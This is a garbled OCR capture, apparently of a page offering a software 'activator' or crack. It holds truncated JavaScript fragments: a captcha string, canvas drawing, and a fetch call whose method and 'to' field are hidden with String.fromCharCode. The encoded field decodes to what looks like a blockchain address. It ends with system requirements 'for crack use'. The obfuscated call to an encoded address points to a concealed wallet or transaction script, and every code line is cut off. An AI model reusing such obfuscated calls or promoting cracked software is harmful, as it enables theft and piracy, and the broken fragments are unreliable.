
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use